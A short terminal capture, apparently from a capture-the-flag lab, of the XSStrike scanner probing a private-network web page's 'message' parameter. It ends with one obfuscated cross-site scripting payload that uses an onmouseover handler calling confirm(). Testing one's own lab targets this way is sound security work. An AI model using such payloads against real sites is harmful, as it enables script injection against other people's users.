 KeyboardInterrupt
(ctf) [~/安全工具/Xsstrike/xSStrike]$ python xsstrike.py -u "http://10.211.55.4/
XSStrike v3.1.4
WAF Status: Offline
Testing parameter: message
Reflections found: 2
Analysing reflections
Generating payloads
Payloads generated: 4608
------------------------------------------------------------
Payload: <HtmL%0aONMOUsEOVEr%0a=%0aconfirm()%0dx//
Efficiency: 100
Confidence: 10